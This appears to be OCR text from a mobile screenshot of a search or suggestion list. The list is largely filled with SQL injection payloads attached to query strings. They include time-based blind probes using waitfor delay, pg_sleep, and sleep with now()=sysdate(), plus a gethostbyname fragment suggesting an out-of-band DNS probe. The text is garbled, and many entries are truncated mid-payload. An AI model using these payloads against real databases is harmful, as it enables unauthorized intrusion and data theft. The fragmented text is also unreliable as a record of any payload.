
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z"&&slee
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
xbunker&usg=aovvaw2vroz3ppcrwihg2gpfte_j80cuq
(select+48+from+pg_sleep(15))--
•
top100
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep
-
•
banflix&usg=".gethostbyname(lc("hitbz"."dksxwetx11
•
banflix&hzle6idd'fs93umqi'
•
banflix&hzle6idd'eyzck7om'fjdgpvcz''"
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(3),0
or 630=(select 630 from pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'9rqgyilq'
(select+581+from+pg_sleep(6))--
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;+waitfor+delay+'0:0:15'+--